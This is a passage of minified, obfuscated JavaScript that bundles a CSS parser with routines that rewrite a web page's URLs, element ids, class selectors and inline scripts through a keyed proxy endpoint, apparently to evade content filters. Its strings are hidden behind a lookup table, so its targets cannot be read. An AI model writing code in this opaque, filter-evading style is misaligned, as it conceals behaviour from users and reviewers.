0},charCodeAt:t=>t>=0&&t<n[e(3233)]?n[e(2198)](t):0,substring:(t,r)=>n[e(779)](t,r),substrToCursor(t){const n=e;return this[n(2570)][n(779)](t,this[n(354)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(354)];return this[n(2780)](t),this[n(1057)](r)},consumeFunctionName(){const t=e,r=n[t(779)](this[t(354)],this[t(1076)]-1);return this[t(2780)](It),r},consumeNumber(t){const r=e,i=n[r(779)](this[r(354)],ke(n,this[r(354)]));return this[r(2780)](t),i},eat(t){const n=e;if(this[n(2464)]!==t){const e=_e[t][n(2578)](0,-6)[n(1602)](/-/g," ")[n(1602)](/^./,(t=>t[n(2015)]()));let r=(/[[\](){}]/[n(3139)](e)?'"'+e+'"':e)+n(1261),i=this[n(354)];switch(t){case Et:this[n(2464)]===It||this[n(2464)]===jt?(i=this[n(1076)]-1,r=n(1493)):r=n(923);break;case Tt:this[n(3004)](35)&&(this[n(3253)](),i++,r=n(553));break;case Ot:this[n(2464)]===Ut&&(i=this[n(1076)],r=n(1074))}this[n(815)](r,i)}this[n(3253)]()},eatIdent(t){const n=e;this[n(2464)]===Et&&!1!==this[n(1959)](0,t)||this[n(815)](n(467)+t+n(1068)),this[n(3253)]()},eatDelim(t){const n=e;this[n(3004)](t)||this[n(815)](n(3112)+String[n(599)](t)+n(1068)),this[n(3253)]()},getLocation:(t,n)=>i?a[e(1123)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(261)](t),i=this[n(217)](t);return a[n(1123)](null!==e?e[n(2768)][n(3051)][n(1597)]-a[n(1611)]:this[n(354)],null!==i?i[n(2768)][n(2885)][n(1597)]-a[n(1611)]:this[n(354)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(3233)]?a[i(1523)](r):this[i(2230)]?a[i(1523)](function(t,e){const n=i;for(;e>=0&&oe(t[n(2198)](e));e--);return e+1}(n,n[i(3233)]-1)):a[i(1523)](this[i(354)]);throw new Re(t||i(791),n,o[i(1597)],o[i(2848)],o[i(1306)],a[i(703)],a[i(1122)])}});return Object[e(334)]((function(t,l){const u=e;n=t,l=l||{},c[u(3122)](n,je),a[u(3122)](n,l[u(1597)],l[u(2848)],l[u(1306)]),r=l[u(2188)]||u(1857),i=Boolean(l[u(462)]),o=u(3146)==typeof l[u(2192)]?l[u(2192)]:He,s=!1,c[u(1066)]=!(u(1066)in l)||Boolean(l[u(1066)]),c[u(2191)]=!(u(2191)in l)||Boolean(l[u(2191)]),c[u(3032)]=!(u(3032)in l)||Boolean(l[u(3032)]),c[u(2164)]=u(2164)in l&&Boolean(l[u(2164)]);const{context:d=u(1195),onComment:h}=l;if(d in c[u(582)]==0)throw new Error(u(357)+d+"`");u(3146)==typeof h&&c[u(1781)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1523)](e,r),o=ge(n,r-2,r,"*/")?n[i(2578)](e+2,r-2):n[i(2578)](e+2,r);h(o,t)}}));const m=c[u(582)][d][u(738)](c,l);return c[u(2230)]||c[u(815)](),m}),{SyntaxError:Re,config:c[e(706)]})}(r),s=function(t){const e=a1b,n=function(t){const e=a1b,n={};for(const r in t[e(996)])if($e[e(738)](t[e(996)],r)){const i=t[e(996)][r];if(!i[e(3248)])throw new Error(e(3119)+r+e(1459));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(1784)),s=Symbol(e(2589));for(const t in n)$e[e(738)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1b,i=h[r(738)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2088)](t[r(3124)])||!f[t[r(3124)]](t,g,d,p))||m[r(738)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(3146)==typeof l)h=l;else if(l&&(h=en(l[u(355)]),m=en(l[u(1255)]),l[u(377)]&&(f=i),l[u(2458)])){if(a[u(2088)](l[u(2458)]))f=l[u(377)]?c[l[u(2458)]]:a[l[u(2458)]];else if(!n[u(2088)](l[u(2458)]))throw new Error(u(2103)+l[u(2458)]+u(1992)+Object[u(2280)](n)[u(2301)]()[u(1921)](", ")+")");h=nn(h,l[u(2458)]),m=nn(m,l[u(2458)])}if(h===tn&&m===tn)throw new Error(u(1706));d(t)};return l[e(2517)]=o,l[e(2388)]=s,l[e(455)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1b(738)](this,t,r,i))return n=t,o})),n},l[e(2530)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1b(738)](this,t,r,i))return n=t,o}}),n},l[e(1647)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1b;e[o(738)](this,t,r,i)&&n[o(3024)](t)})),n},l}(r),a=function(t){const n=a1b,r=new Map;for(let[e,i]of Object[n(368)](t[n(996)]))n(3146)==typeof(i[n(488)]||i)&&r[n(327)](e,i[n(488)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1b;if(!r[e(1246)](t[e(3124)]))throw new Error(e(3240)+t[e(3124)]);r[e(1139)](t[e(3124)])[e(738)](l,t)},tokenBefore:Ge,token(t,e){const n=a1b;a=this[n(1627)](a,t,e),this[n(2352)](e,t,!1),t===Lt&&92===e[n(2198)](0)&&this[n(2352)]("\n",Rt,!0)},emit(t){s+=t},result:()=>s};i&&(o(3146)==typeof i[o(2559)]&&(c=i[o(2559)](c)),i[o(1020)]&&(c=function(t){const e=o,n=new Ve.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(996)];t[e(996)]=function(t){const o=e;if(t[o(2768)]&&t[o(2768)][o(3051)]&&qe[o(1246)](t[o(3124)])){const e=t[o(2768)][o(3051)][o(2848)],d=t[o(2768)][o(3051)][o(1306)]-1;i[o(2848)]===e&&i[o(1306)]===d||(i[o(2848)]=e,i[o(1306)]=d,r[o(2848)]=c,r[o(1306)]=l,u&&(u=!1,r[o(2848)]===s[o(2848)]&&r[o(1306)]===s[o(1306)]||n[o(2971)](a)),u=!0,n[o(2971)]({source:t[o(2768)][o(2570)],original:i,generated:r}))}d[o(738)](this,t),u&&qe[o(1246)](t[o(3124)])&&(s[o(2848)]=c,s[o(1306)]=l)};const h=t[e(2352)];t[e(2352)]=function(t,n,r){const i=e;for(let e=0;e<t[i(3233)];e++)10===t[i(2198)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(954)];return t[e(954)]=function(){return u&&n[e(2971)](a),{css:m(),map:n}},t}(c)),i[o(685)]in e&&(c[o(1627)]=e[i[o(685)]]));const l={node:t=>c[o(996)](t),children:Qe,token:(t,e)=>c[o(1439)](t,e),tokenize:Ke};return c[o(996)](t),c[o(954)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1b;t[e(335)]&&t[e(335)]instanceof Ue==0&&(t[e(335)]=(new Ue)[e(1158)](t[e(335)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1b;t[e(335)]&&t[e(335)]instanceof Ue&&(t[e(335)]=t[e(335)][e(1762)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(2291)][i(3248)]),tokenize:je,parse:o,generate:a,walk:s,find:s[i(455)],findLast:s[i(2530)],findAll:s[i(1647)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(3146)==typeof t?t(o):ti(o,t))}};var d;return u[i(2291)]=new Qr({generic:r[i(2248)],cssWideKeywords:r[i(485)],units:r[i(471)],types:r[i(933)],atrules:r[i(2495)],properties:r[i(1118)],node:r[i(996)]},u),u}(ti({},{...zl,parseContext:{default:t(3046),stylesheet:t(3046),atrule:t(1925),atrulePrelude(e){const n=t;return this[n(1095)](e[n(2408)]?String(e[n(2408)]):null)},mediaQueryList:t(423),mediaQuery:t(3152),condition(e){const n=t;return this[n(487)](e[n(310)])},rule:t(1405),selectorList:t(611),selector:t(2808),block(){return this[t(234)](!0)},declarationList:t(2430),declaration:t(550),value:t(2281)},features:{supports:{selector(){return this[t(2808)]()}},container:{style(){return this[t(550)]()}}},scope:et,atrule:Ol,pseudo:Pl,node:nt,node:tt})),{tokenize:ql,parse:Xl,generate:Bl,lexer:Zl,createLexer:Jl,walk:Yl,find:Gl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Vl;var nu=N(5281);const ru=e=>e[t(394)](t(3180))||e[t(394)](t(2064))?e=(e=(e=(e=e[t(1602)](/(^width\s*:)/g,t(459)))[t(1602)](/([^-]width\s*:)/g,t(459)))[t(1602)](/(^height\s*:)/g,t(459)))[t(1602)](/([^-]height\s*:)/g,t(459)):e;function iu(e){const n=t;try{return new Blob([e])[n(276)]}catch{return n(2936)!=typeof TextEncoder?(new TextEncoder)[n(1202)](e)[n(3233)]:2*e[n(3233)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(3233)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1139)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(327)](t,i),r=a,0))},has:t=>n[e(1246)](t),delete(t){const i=e;if(!n[i(1246)](t))return!1;const o=n[i(1139)](t);return n[i(2700)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(1838)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2613)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(2364),context:n(2498),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(2936)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(1139)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(2364),context:n(2533),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(327)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2613)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(2423),direction:n(2364),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(3233)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(2578)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(2578)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2364)===e[n(233)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2613)],isPageLevel:u}=e;o=t=>e[n(2675)]&&!e[n(2675)](t)?t:(0,nu.md)(t[n(2819)]("\\")[n(1921)](""),i),s=function(o){const s=n;let a=arguments[s(3233)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1262)];return o[s(1369)]("{{")&&o[s(1896)]("}}")?o:o[s(1369)](".")&&!o[s(1369)]("./")&&!o[s(1369)](s(305))||o[s(1369)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(2675)],attributeFilter:e[s(594)]}):e[s(1635)]&&!e[s(1635)](o)?o:(u&&a===ht.MN[s(2995)]&&(a=ht.MN[s(2543)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(920)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(594)]&&!e[n(594)](t)?t:n(1544)[n(609)]((0,nu.md)(t[n(2578)](5),i)[n(1549)]()),c=t=>e[n(1326)]&&e[n(1326)](t)?n(1329)+(0,nu.md)(t[n(1549)](),i):t}else n(2629)===e[n(233)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(341)]:t,a=t=>(0,nu._)(t[n(2578)](5))?n(1544)+(0,nu.ks)(t[n(2578)](5)[n(1549)]()):t,c=t=>t[n(1369)](n(1329))&&(0,nu._)(t[n(2578)](3))?(0,nu.ks)(t[n(2578)](3)):t):n(1964)===e[n(233)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(3021)])[r(920)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Xl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(3024)](t);const g=l[r(3233)]>=3&&r(2222)===l[l[r(3233)]-3][r(1105)];if(r(1863)===t[r(3124)])t[r(1105)]=o(t[r(1105)]);else if(r(1273)===t[r(3124)])t[r(1105)]=o(t[r(1105)]);else if(r(411)===t[r(3124)]&&r(1272)===t[r(1105)][r(3124)]&&t[r(1105)][r(1105)][r(1369)](r(1544)))t[r(1105)][r(1105)]=a(t[r(1105)][r(1105)]);else if(r(411)!==t[r(3124)]||r(1272)!==t[r(1105)][r(3124)]||"id"!==t[r(1105)][r(1105)]&&r(993)!==t[r(1105)][r(1105)]&&r(606)!==t[r(1105)][r(1105)]||r(232)!==(null===(i=t[r(2423)])||void 0===i?void 0:i[r(3124)]))if(r(411)!==t[r(3124)]||r(1272)!==t[r(1105)][r(3124)]||r(3180)!==t[r(1105)][r(1105)]&&r(2064)!==t[r(1105)][r(1105)]||r(232)!==(null===(u=t[r(2423)])||void 0===u?void 0:u[r(3124)]))if(r(411)===t[r(3124)]&&r(1272)===t[r(1105)][r(3124)]&&r(3185)===t[r(1105)][r(1105)]&&r(232)===(null===(d=t[r(2423)])||void 0===d?void 0:d[r(3124)])&&(t[r(2423)][r(2423)][r(394)](r(3180))||t[r(2423)][r(2423)][r(394)](r(2064)))){if(r(2364)===e[r(233)]){const e=ru(t[r(2423)][r(2423)]);e!==t[r(2423)][r(2423)]&&(t[r(2423)][r(2423)]=t[r(2423)][r(2423)]+", "+e)}else if(r(2629)===e[r(233)]){const e=(b=t[r(2423)][r(2423)])[r(394)](r(3180))||b[r(394)](r(2064))?b=(b=(b=(b=b[r(1602)](/(^width\s*:)   /g,"$1"))[r(1602)](/([^-]width\s*:)   /g,"$1"))[r(1602)](/(^height\s*:)   /g,"$1"))[r(1602)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2423)][r(2423)]&&(t[r(2423)][r(2423)]=e)}}else if(r(411)===t[r(3124)]&&r(1272)===t[r(1105)][r(3124)]&&r(2667)===t[r(1105)][r(1105)]&&r(232)===(null===(h=t[r(2423)])||void 0===h?void 0:h[r(3124)]))r(2364)===e[r(233)]?t[r(2423)][r(2423)]=mu(t[r(2540)],t[r(2423)][r(2423)],o):t[r(2423)][r(2423)]=o(t[r(2423)][r(2423)]);else if(r(411)===t[r(3124)]&&r(1272)===t[r(1105)][r(3124)]&&"id"===t[r(1105)][r(1105)]&&r(1272)===(null===(m=t[r(2423)])||void 0===m?void 0:m[r(3124)]))r(2364)===e[r(233)]?t[r(2423)][r(1105)]=mu(t[r(2540)],t[r(2423)][r(1105)],o):t[r(2423)][r(1105)]=o(t[r(2423)][r(1105)]);else if(r(411)===t[r(3124)]&&r(1272)===t[r(1105)][r(3124)]&&r(2506)===t[r(1105)][r(1105)]&&r(1272)===(null===(f=t[r(2423)])||void 0===f?void 0:f[r(3124)]))e[r(233)],t[r(1105)][r(1105)]=o(t[r(1105)][r(1105)]);else if(r(411)===t[r(3124)]&&r(1272)===t[r(1105)][r(3124)]&&r(2654)===t[r(1105)][r(1105)]&&r(232)===(null===(p=t[r(2423)])||void 0===p?void 0:p[r(3124)]))r(2364)===e[r(233)]?t[r(2423)][r(2423)]=mu(t[r(2540)],t[r(2423)][r(2423)],o):t[r(2423)][r(2423)]=o(t[r(2423)][r(2423)]);else if(g&&r(232)===t[r(3124)])t[r(2423)]=s(t[r(2423)],ht.MN[r(2995)]);else if(r(1262)===t[r(3124)])t[r(2423)]=s(t[r(2423)],g?ht.MN[r(2995)]:ht.MN[r(1262)]);else if(r(1405)===t[r(3124)])t[r(1578)][r(335)][r(637)]((t=>{const n=r;n(1935)===t[n(3124)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3139)](t[n(2423)])&&(t[n(2423)]=fu({...e,stylesheet:t[n(2423)],context:n(2498)}))}));else if(r(1935)===t[r(3124)]&&t[r(2423)][r(812)]()[r(1369)](r(1626))&&t[r(2423)][r(812)]()[r(1896)](")")){const e=t[r(2423)][r(812)]()[r(2578)](4,-1)[r(812)](),n=e[r(1268)](/^'(.*)'$/),i=e[r(1268)](/^"(.*)"$/);let o="";o=n?"'"[r(609)](s(n[1],ht.MN[r(1262)]),"'"):i?'"'[r(609)](s(i[1],ht.MN[r(1262)]),'"'):s(e,ht.MN[r(1262)]),t[r(2423)]=t[r(2423)][r(1602)](e,o)}else r(930)===t[r(3124)]&&(t[r(1105)]=c(t[r(1105)]));else r(2364)===e[r(233)]?t[r(2423)][r(2423)]=r(3208)+t[r(2423)][r(2423)]:t[r(2423)][r(2423)]=t[r(2423)][r(2423)][r(1369)](r(3208))?t[r(2423)][r(2423)][r(2578)](3):t[r(2423)][r(2423)];else r(2364)===e[r(233)]?t[r(2423)][r(2423)]=mu(t[r(2540)],t[r(2423)][r(2423)],o):t[r(2423)][r(2423)]=o(t[r(2423)][r(2423)]);var b},leave(t){l[n(2232)]()}}),Bl(u)}N(6411);const pu=[],gu={};var bu=N(5879);const wu=e=>_t.A[t(1139)]()[t(2247)][t(738)](e,/[A-Z]/g,(e=>"-"[t(609)](e[t(1549)]())));var vu=N(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(489)](),!s[n(394)]("<"))return s;s[n(394)](n(2273))&&(s=_t.A[n(1139)](i)[n(2247)][n(738)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2113)]),h=_t.A[n(1139)](i)[n(352)][n(738)](d,s,n(950)),m=h[n(1555)](n(3100)),f=(null==m?void 0:m[n(1357)](n(920)))||a||_t.A[n(1139)](i)[n(1568)][n(1139)][n(862)](i[n(1729)]);ku({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(1139)]()[n(2509)][n(738)](h,n(2002));p&&p[n(711)](),_t.A[n(1139)](i)[n(837)][n(738)](h,n(311))[n(637)]((t=>{!function(t,e){const n=a1b;if(pu[n(394)](e))return;const r=t[n(1409)][n(2930)](t,e);if(r){if(!r[n(2627)])return;if(r[n(1139)]||r[n(327)])return}try{if(e[n(1268)](/^\d+$/))return;gu[e]=t[e],t[n(1409)][n(2490)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(1139)](t)[r(2509)][r(738)](t[r(1729)],r(733)[r(609)](n,'"]'));if(i)return i[r(2241)];const o=_t.A[r(1139)](t)[r(837)][r(738)](t[r(1729)],"#"+n);if(1===o[r(3233)])return o[0];if(o[r(3233)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2008)](n(2609),t[n(489)]())}pu[n(3024)](e)}(i,t.id)}));let g="";return s[n(394)](n(3101))?g=h[n(392)][n(1645)]:s[n(394)](n(3183))&&s[n(394)](n(888))?g=h[n(1886)][n(1645)]+h[n(1700)][n(1645)]:s[n(394)](n(3183))&&!s[n(394)](n(2087))?g=h[n(1886)][n(1645)]:s[n(394)](n(888))?(_t.A[n(1139)]()[n(2575)][n(1139)][n(738)](h[n(1886)])&&(g+=h[n(1886)][n(1645)]),g+=h[n(1700)][n(1645)]):g=_t.A[n(1139)]()[n(2575)][n(1139)][n(738)](h[n(1886)])+_t.A[n(1139)]()[n(2575)][n(1139)][n(738)](h[n(1700)]),n(2214)===(null===(r=h[n(740)])||void 0===r?void 0:r[n(1105)])&&(g=n(641)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2289)][n(2623)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2289)][e(1075)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(394)](e(1985)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1695)][e(1549)]();if(e(1888)===h||e(2771)===h){const t=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(2667));t&&d(t)&&_t.A[e(1139)](s)[e(428)][e(738)](i,e(2667),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1262)],baseUrl:o,endpoint:rt.A[e(2613)]}));const n=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(3089));n&&_t.A[e(1139)](s)[e(428)][e(738)](i,e(3089),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1b,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1427)](t,{shouldUseOrigin:!0}));){const t=i[1][e(812)]();if(t[e(394)](" ")){const r=t[e(2819)](" ");n[e(3024)]({url:r[0],size:r[1]})}else n[e(3024)]({url:t})}return n}(i)[n(2645)]((t=>{const e=n;let i;return i=l&&!l(t[e(1054)])?t[e(1054)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1054)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(276)]?""[e(609)](i," ")[e(609)](t[e(276)]):i}))[n(1921)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2613)],baseUrl:o,urlFilter:c}));const a=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(811));a&&_t.A[e(1139)](s)[e(428)][e(738)](i,e(811),function(t,n,r){const i=e;return n?n[i(2819)](" ")[i(2645)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1262)],baseUrl:r,endpoint:rt.A[i(2613)],key:(0,vu.x)()})))[i(1921)](" "):n}(r,a,o))}else if(e(2997)===h){const t=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(2667));if(t)d(t)&&_t.A[e(1139)](s)[e(428)][e(738)](i,e(2667),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1906)],baseUrl:o,endpoint:rt.A[e(2613)]}));else{let t=_t.A[e(1139)](s)[e(2575)][e(1139)][e(738)](i);t&&(t=_t.A[e(1139)](s)[e(2247)][e(738)](t,/\bwindow\.location\b/g,e(1084)),_t.A[e(1139)](s)[e(2575)][e(327)][e(738)](i,t)),t[e(394)](e(1399))&&(t=_t.A[e(1139)](s)[e(2247)][e(738)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(2104)),_t.A[e(1139)](s)[e(2575)][e(327)][e(738)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1433)in r)||e(497)!==r[e(1433)]||(t[e(394)](e(1461))&&(t=_t.A[e(1139)](s)[e(2247)][e(738)](t,e(1461),e(2131)),_t.A[e(1139)](s)[e(2575)][e(327)][e(738)](i,t)),t[e(394)](e(2345))&&(t=_t.A[e(1139)](s)[e(2247)][e(738)](t,e(2345),e(772)),_t.A[e(1139)](s)[e(2575)][e(327)][e(738)](i,t)),t[e(394)](e(2045))&&t[e(394)](e(1374))&&(t=_t.A[e(1139)](s)[e(2247)][e(738)](t,e(2045),e(2268)),t=_t.A[e(1139)](s)[e(2247)][e(738)](t,e(849),e(673)),t[e(394)](e(3193))?t+=e(1526):t+=e(677),_t.A[e(1139)](s)[e(2575)][e(327)][e(738)](i,t)))}}else if(e(2069)===h){var m;const t=null===(m=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(470)))||void 0===m?void 0:m[e(1549)](),n=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(920)),a=_t.A[e(1139)](s)[e(2209)][e(738)](i,"as");if(n&&d(n)){const c=e(2498)===t||e(971)===t&&e(3185)===a?ht.MN[e(2995)]:e(971)===t&&e(2997)===a?ht.MN[e(1906)]:ht.MN[e(1262)];_t.A[e(1139)](s)[e(428)][e(738)](i,e(920),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2613)]}))}}else if(e(1715)===h){const t=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(2667));if(t&&t[e(1369)](e(345))){const n=xu(t,r,s);_t.A[e(1139)](s)[e(428)][e(738)](i,e(2667),n)}else t&&d(t)&&_t.A[e(1139)](s)[e(428)][e(738)](i,e(2667),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(434)],baseUrl:o,endpoint:rt.A[e(2613)]}));const n=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(1827));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2613)]+e(1587),kind:ht.MN[e(1906)],baseUrl:o,endpoint:rt.A[e(2613)]});n[e(394)](t)?_t.A[e(1139)](s)[e(428)][e(738)](i,e(1827),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(1139)](s)[e(428)][e(738)](i,e(1827),e(1252)[e(609)](bu.K,e(1546))[e(609)](t,e(3058))[e(609)]((0,vu.x)().id,e(1904))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(920));t&&d(t)&&_t.A[e(1139)](s)[e(428)][e(738)](i,e(920),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2357)],baseUrl:o,endpoint:rt.A[e(2613)]}));const n=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(1533));e(3252)==typeof n&&n[e(394)](e(1575))&&_t.A[e(1139)](s)[e(428)][e(738)](i,e(1533),e(2428)[e(609)](btoa(n),e(2937)));const a=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(666));e(3252)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(1139)](s)[e(371)][e(738)](i,e(666)),_t.A[e(1139)](s)[e(428)][e(738)](i,e(1544)+(0,nu.md)(e(666)),a))}else if(e(237)===h){const t=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(2667));t&&d(t)&&_t.A[e(1139)](s)[e(428)][e(738)](i,e(2667),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1262)],baseUrl:o,endpoint:rt.A[e(2613)]}));const n=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(2217));n&&d(n)&&_t.A[e(1139)](s)[e(428)][e(738)](i,e(2217),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1262)],baseUrl:o,endpoint:rt.A[e(2613)]}))}else if(e(2570)===h){const t=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(2667));t&&d(t)&&_t.A[e(1139)](s)[e(428)][e(738)](i,e(2667),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1262)],baseUrl:o,endpoint:rt.A[e(2613)]}))}else if(e(2412)===h){const t=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(758)),n=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(1038));t&&d(t)&&_t.A[e(1139)](s)[e(428)][e(738)](i,e(758),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1923)===n?ht.MN[e(2357)]:ht.MN[e(434)],baseUrl:o,endpoint:rt.A[e(2613)]})),n&&![e(1923),e(1486),e(1852),e(1339)][e(394)](n)&&u(n)&&_t.A[e(1139)](s)[e(428)][e(738)](i,e(1038),(0,nu.md)(n))}else if(e(1448)===h||"g"===h){const t=[e(3049),e(3128),e(3210),e(2754),e(1907),e(2814),e(510),e(3276)];for(const n of t){const t=_t.A[e(1139)](s)[e(2209)][e(738)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(1139)](s)[e(428)][e(738)](i,n,u)}}const n=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(2349));if(n&&e(3252)==typeof n)if(n[e(1369)]("#")&&u(n[e(2578)](1)))_t.A[e(1139)](s)[e(428)][e(738)](i,e(2349),"#"+(0,nu.md)(n[e(2578)](1)));else{const t=new URL(n,o);d(t[e(920)])&&_t.A[e(1139)](s)[e(428)][e(738)](i,e(2349),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1262)],endpoint:rt.A[e(2613)],baseUrl:o}))}}else if(e(2730)===h){const t=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(606));if(t&&e(3252)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(1139)](s)[e(428)][e(738)](i,e(606),n)}}else if(e(3185)===h){if(e(2938)===i[e(1357)](e(259))&&!(0,ht.Gy)(r)){let t=_t.A[e(1139)](s)[e(1411)][e(1139)][e(738)](i);t&&(t=_t.A[e(1139)](s)[e(2247)][e(738)](t,/@media only screen 